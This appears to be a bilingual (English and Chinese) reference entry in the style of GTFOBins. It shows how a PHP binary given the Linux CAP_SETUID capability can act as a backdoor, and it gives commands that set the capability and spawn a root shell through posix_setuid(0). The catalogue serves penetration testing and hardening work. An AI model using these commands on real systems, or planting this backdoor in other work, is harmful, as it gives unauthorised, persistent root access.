 Capabilities 功能 #
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
如果二进制文件设置了 Linux CAP_SETUID 功能或由设置了该功能的另一个二进制文件执行，则可以通过操纵其自身
的进程 UID 来用作后门以维持特权访问。
cp $(which php) .
sudo setcap cap_setuid+ep php
CMD="/bin/sh"
./php -r "posix_setuid(0); system('$CMD');"